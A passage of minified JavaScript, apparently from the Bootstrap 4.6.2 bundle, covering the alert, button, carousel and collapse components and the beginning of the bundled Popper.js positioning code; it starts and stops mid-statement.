")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};h.jQueryDetection(),o.default.fn.emulateTransitionEnd=function(t){var e=this,i=!1;return o.default(this).one(h.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||h.triggerTransitionEnd(e)}),t),this},o.default.event.special[h.TRANSITION_END]={bindType:c,delegateType:c,handle:function(t){if(o.default(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var u="bs.alert",d=o.default.fn.alert,f=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.default.removeData(this._element,u),this._element=null},e._getRootElement=function(t){var e=h.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=o.default(t).closest(".alert")[0]),i},e._triggerCloseEvent=function(t){var e=o.default.Event("close.bs.alert");return o.default(t).trigger(e),e},e._removeElement=function(t){var e=this;if(o.default(t).removeClass("show"),o.default(t).hasClass("fade")){var i=h.getTransitionDurationFromElement(t);o.default(t).one(h.TRANSITION_END,(function(i){return e._destroyElement(t,i)})).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){o.default(t).detach().trigger("closed.bs.alert").remove()},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this),n=i.data(u);n||(n=new t(this),i.data(u,n)),"close"===e&&n[e](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),t}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),o.default.fn.alert=f._jQueryInterface,o.default.fn.alert.Constructor=f,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=d,f._jQueryInterface};var p="bs.button",g=o.default.fn.button,m="active",v='[data-toggle^="button"]',y='input:not([type="hidden"])',_=".btn",b=function(){function t(t){this._element=t,this.shouldAvoidTriggerChange=!1}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector(y);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(m))t=!1;else{var s=i.querySelector(".active");s&&o.default(s).removeClass(m)}t&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains(m)),this.shouldAvoidTriggerChange||o.default(n).trigger("change")),n.focus(),e=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(m)),t&&o.default(this._element).toggleClass(m))},e.dispose=function(){o.default.removeData(this._element,p),this._element=null},t._jQueryInterface=function(e,i){return this.each((function(){var n=o.default(this),s=n.data(p);s||(s=new t(this),n.data(p,s)),s.shouldAvoidTriggerChange=i,"toggle"===e&&s[e]()}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),t}();o.default(document).on("click.bs.button.data-api",v,(function(t){var e=t.target,i=e;if(o.default(e).hasClass("btn")||(e=o.default(e).closest(_)[0]),!e||e.hasAttribute("disabled")||e.classList.contains("disabled"))t.preventDefault();else{var n=e.querySelector(y);if(n&&(n.hasAttribute("disabled")||n.classList.contains("disabled")))return void t.preventDefault();"INPUT"!==i.tagName&&"LABEL"===e.tagName||b._jQueryInterface.call(o.default(e),"toggle","INPUT"===i.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",v,(function(t){var e=o.default(t.target).closest(_)[0];o.default(e).toggleClass("focus",/^focus(in)?$/.test(t.type))})),o.default(window).on("load.bs.button.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,i=t.length;e<i;e++){var n=t[e],o=n.querySelector(y);o.checked||o.hasAttribute("checked")?n.classList.add(m):n.classList.remove(m)}for(var s=0,r=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;s<r;s++){var a=t[s];"true"===a.getAttribute("aria-pressed")?a.classList.add(m):a.classList.remove(m)}})),o.default.fn.button=b._jQueryInterface,o.default.fn.button.Constructor=b,o.default.fn.button.noConflict=function(){return o.default.fn.button=g,b._jQueryInterface};var w="carousel",E="bs.carousel",C=o.default.fn[w],S="active",x="next",T="prev",k="slid.bs.carousel",D=".active.carousel-item",I={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},A={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},L={TOUCH:"touch",PEN:"pen"},O=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(x)},e.nextWhenVisible=function(){var t=o.default(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(T)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(h.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(D);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)o.default(this._element).one(k,(function(){return e.to(t)}));else{if(i===t)return this.pause(),void this.cycle();var n=t>i?x:T;this._slide(n,this._items[t])}},e.dispose=function(){o.default(this._element).off(".bs.carousel"),o.default.removeData(this._element,E),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=a({},I,t),h.typeCheckConfig(w,t,A),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",(function(e){return t._keydown(e)})),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",(function(e){return t.pause(e)})).on("mouseleave.bs.carousel",(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){t._pointerEvent&&L[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(t){return t.preventDefault()})),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",(function(t){return e(t)})),o.default(this._element).on("pointerup.bs.carousel",(function(t){return i(t)})),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",(function(t){return e(t)})),o.default(this._element).on("touchmove.bs.carousel",(function(e){return function(e){t.touchDeltaX=e.originalEvent.touches&&e.originalEvent.touches.length>1?0:e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),o.default(this._element).on("touchend.bs.carousel",(function(t){return i(t)})))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===x,n=t===T,o=this._getItemIndex(e),s=this._items.length-1;if((n&&0===o||i&&o===s)&&!this._config.wrap)return e;var r=(o+(t===T?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(D)),s=o.default.Event("slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i});return o.default(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(e).removeClass(S);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&o.default(i).addClass(S)}},e._updateInterval=function(){var t=this._activeElement||this._element.querySelector(D);if(t){var e=parseInt(t.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},e._slide=function(t,e){var i,n,s,r=this,a=this._element.querySelector(D),l=this._getItemIndex(a),c=e||a&&this._getItemByDirection(t,a),u=this._getItemIndex(c),d=Boolean(this._interval);if(t===x?(i="carousel-item-left",n="carousel-item-next",s="left"):(i="carousel-item-right",n="carousel-item-prev",s="right"),c&&o.default(c).hasClass(S))this._isSliding=!1;else if(!this._triggerSlideEvent(c,s).isDefaultPrevented()&&a&&c){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(c),this._activeElement=c;var f=o.default.Event(k,{relatedTarget:c,direction:s,from:l,to:u});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(n),h.reflow(c),o.default(a).addClass(i),o.default(c).addClass(i);var p=h.getTransitionDurationFromElement(a);o.default(a).one(h.TRANSITION_END,(function(){o.default(c).removeClass(i+" "+n).addClass(S),o.default(a).removeClass("active "+n+" "+i),r._isSliding=!1,setTimeout((function(){return o.default(r._element).trigger(f)}),0)})).emulateTransitionEnd(p)}else o.default(a).removeClass(S),o.default(c).addClass(S),this._isSliding=!1,o.default(this._element).trigger(f);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this).data(E),n=a({},I,o.default(this).data());"object"==typeof e&&(n=a({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),o.default(this).data(E,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}))},t._dataApiClickHandler=function(e){var i=h.getSelectorFromElement(this);if(i){var n=o.default(i)[0];if(n&&o.default(n).hasClass("carousel")){var s=a({},o.default(n).data(),o.default(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(o.default(n),s),r&&o.default(n).data(E).to(r),e.preventDefault()}}},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return I}}]),t}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",O._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),e=0,i=t.length;e<i;e++){var n=o.default(t[e]);O._jQueryInterface.call(n,n.data())}})),o.default.fn[w]=O._jQueryInterface,o.default.fn[w].Constructor=O,o.default.fn[w].noConflict=function(){return o.default.fn[w]=C,O._jQueryInterface};var P="collapse",N="bs.collapse",j=o.default.fn[P],M="show",z="collapse",F="collapsing",W="collapsed",B="width",R='[data-toggle="collapse"]',H={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},q=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(R)),n=0,o=i.length;n<o;n++){var s=i[n],r=h.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter((function(e){return e===t}));null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){o.default(this._element).hasClass(M)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||o.default(this._element).hasClass(M)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(z)}))).length&&(e=null),e&&(i=o.default(e).not(this._selector).data(N))&&i._isTransitioning))){var s=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(o.default(e).not(this._selector),"hide"),i||o.default(e).data(N,null));var r=this._getDimension();o.default(this._element).removeClass(z).addClass(F),this._element.style[r]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass(W).attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=h.getTransitionDurationFromElement(this._element);o.default(this._element).one(h.TRANSITION_END,(function(){o.default(n._element).removeClass(F).addClass("collapse show"),n._element.style[r]="",n.setTransitioning(!1),o.default(n._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(l),this._element.style[r]=this._element[a]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&o.default(this._element).hasClass(M)){var e=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",h.reflow(this._element),o.default(this._element).addClass(F).removeClass("collapse show");var n=this._triggerArray.length;if(n>0)for(var s=0;s<n;s++){var r=this._triggerArray[s],a=h.getSelectorFromElement(r);null!==a&&(o.default([].slice.call(document.querySelectorAll(a))).hasClass(M)||o.default(r).addClass(W).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var l=h.getTransitionDurationFromElement(this._element);o.default(this._element).one(h.TRANSITION_END,(function(){t.setTransitioning(!1),o.default(t._element).removeClass(F).addClass(z).trigger("hidden.bs.collapse")})).emulateTransitionEnd(l)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){o.default.removeData(this._element,N),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=a({},H,t)).toggle=Boolean(t.toggle),h.typeCheckConfig(P,t,Q),t},e._getDimension=function(){return o.default(this._element).hasClass(B)?B:"height"},e._getParent=function(){var e,i=this;h.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(e.querySelectorAll(n));return o.default(s).each((function(e,n){i._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])})),e},e._addAriaAndCollapsedClass=function(t,e){var i=o.default(t).hasClass(M);e.length&&o.default(e).toggleClass(W,!i).attr("aria-expanded",i)},t._getTargetFromElement=function(t){var e=h.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this),n=i.data(N),s=a({},H,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(N,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return H}}]),t}();o.default(document).on("click.bs.collapse.data-api",R,(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=o.default(this),i=h.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));o.default(n).each((function(){var t=o.default(this),i=t.data(N)?"toggle":e.data();q._jQueryInterface.call(t,i)}))})),o.default.fn[P]=q._jQueryInterface,o.default.fn[P].Constructor=q,o.default.fn[P].noConflict=function(){return o.default.fn[P]=j,q._jQueryInterface};var U="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,Y=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(U&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}(),V=U&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),Y))}};function X(t){return t&&"[object Function]"==={}.toString.call(t)}function G(t,e){if(1!==t.nodeType)return[];var i=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?i[e]:i}function K(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function $(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=G(t),i=e.overflow,n=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?t:$(K(t))}function J(t){return t&&t.referenceNode?t.referenceNode:t}var Z=U&&!(!window.MSInputMethodContext||!document.documentMode),tt=U&&/MSIE 10/.test(navigator.userAgent);function et(t){return 11===t?Z:10===t?tt:Z||tt}function it(t){if(!t)return document.documentElement;for(var e=et(10)?document.body:null,i=t.offsetParent||null;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===G(i,"position")?it(i):i:t?t.ownerDocument.documentElement:document.documentElement}function nt(t){return null!==t.parentNode?nt(t.parentNode):t}function ot(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,o=i?e:t,s=document.createRange();s.setStart(n,0),s.setEnd(o,0);var r,a,l=s.commonAncestorContainer;if(t!==l&&e!==l||n.contains(o))return"BODY"===(a=(r=l).nodeName)||"HTML"!==a&&it(r.firstElementChild)!==r?it(l):l;var c=nt(t);return c.host?ot(c.host,e):ot(t,nt(e).host)}function st(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=t.nodeName;if("BODY"===i||"HTML"===i){var n=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||n)[e]}return t[e]}function rt(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=st(e,"top"),o=st(e,"left"),s=i?-1:1;return t.top+=n*s,t.bottom+=n*s,t.left+=o*s,t.right+=o*s,t}function at(t,e){var i="x"===e?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(t["border"+i+"Width"])+parseFloat(t["border"+n+"Width"])}function lt(t,e,i,n){return Math.max(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],et(10)?parseInt(i["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function ct(t){var e=t.body,i=t.documentElement,n=et(10)&&getComputedStyle(i);return{height:lt("Height",e,i,n),width:lt("Width",e,i,n)}}var ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},ut=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),dt=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ft=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t};function pt(t){return ft({},t,{right:t.left+t.width,bottom:t.top+t.height})}function gt(t){var e={};try{if(et(10)){e=t.getBoundingClientRect();var i=st(t,"top"),n=st(t,"left");e.top+=i,e.left+=n,e.bottom+=i,e.right+=n}else e=t.getBoundingClientRect()}catch(t){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},s="HTML"===t.nodeName?ct(t.ownerDocument):{},r=s.width||t.clientWidth||o.width,a=s.height||t.clientHeight||o.height,l=t.offsetWidth-r,c=t.offsetHeight-a;if(l||c){var h=G(t);l-=at(h,"x"),c-=at(h,"y"),o.width-=l,o.height-=c}return pt(o)}function mt(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=et(10),o="HTML"===e.nodeName,s=gt(t),r=gt(e),a=$(t),l=G(e),c=parseFloat(l.borderTopWidth),h=parseFloat(l.borderLeftWidth);i&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var u=pt({top:s.top-r.top-c,left:s.left-r.left-h,width:s.width,height:s.height});if(u.marginTop=0,u.marginLeft=0,!n&&o){var d=parseFloat(l.marginTop),f=parseFloat(l.marginLeft);u.top-=c-d,u.bottom-=c-d,u.left-=h-f,u.right-=h-f,u.marginTop=d,u.marginLeft=f}return(n&&!i?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(u=rt(u,e)),u}function vt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t.ownerDocument.documentElement,n=mt(t,i),o=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),r=e?0:st(i),a=e?0:st(i,"left");return pt({top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:o,height:s})}function yt(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===G(t,"position"))return!0;var i=K(t);return!!i&&yt(i)}function _t(t){if(!t||!t.parentElement||et())return document.documentElement;for(var e=t.parentElement;e&&"none"===G(e,"transform");)e=e.parentElement;return e||document.documentElement}function bt(t,e,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},r=o?_t(t):ot(t,J(e));if("viewport"===n)s=vt(r,o);else{var a=void 0;"scrollParent"===n?"BODY"===(a=$(K(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===n?t.ownerDocument.documentElement:n;var l=mt(a,r,o);if("HTML"!==a.nodeName||yt(r))s=l;else{var c=ct(t.ownerDocument),h=c.height,u=c.width;s.top+=l.top-l.marginTop,s.bottom=h+l.top,s.left+=l.left-l.marginLeft,s.right=u+l.left}}var d="number"==typeof(i=i||0);return s.left+=d?i:i.left||0,s.top+=d?i:i.top||0,s.right-=d?i:i.right||0,s.bottom-=d?i:i.bottom||0,s}function wt(t){return t.width*t.height}function Et(t,e,i,n,o){var s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=bt(i,n,s,o),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map((function(t){return ft({key:t},a[t],{area:wt(a[t])})})).sort((function(t,e){return e.area-t.area})),c=l.filter((function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight})),h=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return h+(u?"-"+u:"")}function Ct(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return mt(i,n?_t(e):ot(e,J(i)),n)}function St(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),i=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),n=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+n,height:t.offsetHeight+i}}function xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function Tt(t,e,i){i=i.split("-")[0];var n=St(t),o={width:n.width,height:n.height},s=-1!==["right","left"].indexOf(i),r=s?"top":"left",a=s?"left":"top",l=s?"height":"width",c=s?"width":"height";return o[r]=e[r]+e[l]/2-n[l]/2,o[a]=i===a?e[a]-n[c]:e[xt(a)],o}function kt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Dt(t,e,i){return(void 0===i?t:t.slice(0,function(t,e,i){if(Array.prototype.findIndex)return t.findIndex((function(t){return t.name===i}));var n=kt(t,(function(t){return t.name===i}));return t.indexOf(n)}(t,0,i))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=t.function||t.fn;t.enabled&&X(i)&&(e.offsets.popper=pt(e.offsets.popper),e.offsets.reference=pt(e.offsets.reference),e=i(e,t))})),e}function It(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=Ct(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Et(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Tt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=Dt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function At(t,e){return t.some((function(t){var i=t.name;return t.enabled&&i===e}))}function Lt(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var o=e[n],s=o?""+o+i:t;if(void 0!==document.body.style[s])return s}return null}function Ot(){return this.state.isDestroyed=!0,At(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Lt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Pt(t){var e=t.ownerDocument;return e?e.defaultView:window}function Nt(t,e,i,n){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(e,i,{passive:!0}),o||Nt($(s.parentNode),e,i,n),n.push(s)}function jt(t,e,i,n){i.updateBound=n,Pt(t).addEventListener("resize",i.updateBound,{passive:!0});var o=$(t);return Nt(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function Mt(){this.state.eventsEnabled||(this.state=jt(this.reference,this.options,this.state,this.scheduleUpdate))}function zt(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,Pt(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Ft(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function Wt(t,e){Object.keys(e).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&Ft(e[i])&&(n="px"),t.style[i]=e[i]+n}))}var Bt=U&&/Firefox/i.test(navigator.userAgent);function Rt(t,e,i){var n=kt(t,(function(t){return t.name===e})),o=!!n&&t.some((function(t){return t.name===i&&t.enabled&&t.order<n.order}));if(!o){var s="`"+e+"`",r="`"+i+"`";console.warn(r+" modifier is required by "+s+" modifier in order to work, be sure to include it before "+s+"!")}return o}var Ht=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Qt=Ht.slice(3);function qt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=Qt.indexOf(t),n=Qt.slice(i+1).concat(Qt.slice(0,i));return e?n.reverse():n}var Ut={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var o=t.offsets,s=o.reference,r=o.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",h={start:dt({},l,s[l]),end:dt({},l,s[l]+s[c]-r[c])};t.offsets.popper=ft({},r,h[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,o=t.placement,s=t.offsets,r=s.popper,a=s.reference,l=o.split("-")[0];return i=Ft(+n)?[+n,0]:function(t,e,i,n){var o=[0,0],s=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),a=r.indexOf(kt(r,(function(t){return-1!==t.search(/,|\s/)})));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return c=c.map((function(t,n){var o=(1===n?!s:s)?"height":"width",r=!1;return 